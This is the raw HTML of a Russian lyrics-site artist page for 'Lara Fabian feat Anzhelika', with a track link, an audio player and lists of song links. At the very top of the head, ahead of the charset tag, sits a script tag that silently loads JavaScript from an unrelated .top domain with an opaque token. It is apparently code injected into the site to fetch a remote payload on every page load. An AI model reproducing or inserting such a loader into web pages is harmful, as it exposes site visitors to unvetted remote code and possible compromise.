

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/lara-fabian-feat-anzhelika
body_size: 5794
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя Lara Fabian feat Anzhelika</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя Lara Fabian feat Anzhelika">
	<meta name="keywords" content="Lara Fabian feat Anzhelika, тексты, слова песен, тексты Lara Fabian feat Anzhelika">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Lara Fabian feat Anzhelika</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/l/a/r/lara_fabian_feat_anzhelika.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lara-fabian-feat-anzhelika_ja-taime-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc" >Lara Fabian feat Anzhelika - Ja Taime на русском</a>
						
													<div class="player_audio" id="player_29136" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_29136",time:"254",file:"/listen/29136",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lara-fabian-je-t-aime_%d0%b6%d1%91-%d1%82%d1%8d%d0%bc-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b1%d0%b5%d0%b7-%d1%81%d0%bb%d0%be%d0%b2" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lara-fabian-je-t-aime_%d0%b6%d1%91-%d1%82%d1%8d%d0%bc-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b1%d0%b5%d0%b7-%d1%81%d0%bb%d0%be%d0%b2" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Lara Fabian - Je T'aime - Жё Тэм - Музыка без слов</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lara-blaker_%d1%8f-%d1%85%d0%be%d1%87%d1%83-%d0%b2%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d1%91%d0%bb%d0%ba%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/0/e/a0ee5d6c1ba6bc4bdb8f781ade9bf066.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lara-blaker_%d1%8f-%d1%85%d0%be%d1%87%d1%83-%d0%b2%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d1%91%d0%bb%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Lara Blaker - Я хочу влюбиться Ёлка</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/джастин-бибер_as-long-as-you-love-me-минус" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/b/d/ebd9fc6186075823278c5328900583e0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/джастин-бибер_as-long-as-you-love-me-минус" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Джастин Бибер - As Long As You Love Me минус</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lapron_%d0%bf%d0%b0%d1%80%d0%ba%d1%83%d1%80-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/0/3/00361baab7e9842baf5a3ace0b0a73b9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lapron_%d0%bf%d0%b0%d1%80%d0%ba%d1%83%d1%80-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">LaPron - Паркур-новое движение</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lapron_%d0%bf%d0%b0%d1%80%d0%ba%d1%83%d1%80-%d0%bf%d0%b0%d1%80%d0%ba%d1%83%d1%80-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/5/e/85e225630fb37e5d3210faf3774f068f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lapron_%d0%bf%d0%b0%d1%80%d0%ba%d1%83%d1%80-%d0%bf%d0%b0%d1%80%d0%ba%d1%83%d1%80-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">LaPron - паркур паркур новое движение</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%be%d0%b4%d0%b8%d0%bd%d0%be%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d0%b8%d1%87%d0%be%d0%ba-%d0%b7%d0%b0-50_%d0%be%d0%b4%d0%b8%d0%bd%d0%be%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d0%b8%d1%87%d0%be%d0%ba-%d0%b7%d0%b0-50" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/f/9/2f95ed1acc31e8e86385e75d3c2d2fb6.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%be%d0%b4%d0%b8%d0%bd%d0%be%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d0%b8%d1%87%d0%be%d0%ba-%d0%b7%d0%b0-50_%d0%be%d0%b4%d0%b8%d0%bd%d0%be%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d0%b8%d1%87%d0%be%d0%ba-%d0%b7%d0%b0-50" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Одинокий Мужичок За 50 - Одинокий Мужичок За 50</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/laowaicast-133_%d0%b8%d0%bb%d1%8c%d1%8f-%d0%bb%d0%b0%d0%b3%d1%83%d1%82%d0%b5%d0%bd%d0%ba%d0%be-%d0%be-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%b2-%d0%ba%d0%b8%d1%82%d0%b0%d0%b5-%d0%b8-%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/0/4/40443a2cf123971aa9498b3b952ff9f4.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/laowaicast-133_%d0%b8%d0%bb%d1%8c%d1%8f-%d0%bb%d0%b0%d0%b3%d1%83%d1%82%d0%b5%d0%bd%d0%ba%d0%be-%d0%be-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%b2-%d0%ba%d0%b8%d1%82%d0%b0%d0%b5-%d0%b8-%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Laowaicast 133 - Илья Лагутенко о жизни в Китае и китайской музыке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/куку-шанель_анджелина-джоли" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/7/6/17682a6050806fa31902c8684237264a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/куку-шанель_анджелина-джоли" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Куку-Шанель - Анджелина Джоли</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/landser_%d0%ba%d0%b0%d1%82%d1%8e%d1%88%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/0/c/30c88cba77091f76f3cf812fea34e641.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/landser_%d0%ba%d0%b0%d1%82%d1%8e%d1%88%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Landser - Катюша</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lady-gaga_you-and-i-live-lollapalooza" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/e/a/dea33a8a15b0d6ae72135835586a621a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lady-gaga_you-and-i-live-lollapalooza" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Lady Gaga - You And I Live  Lollapalooza</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
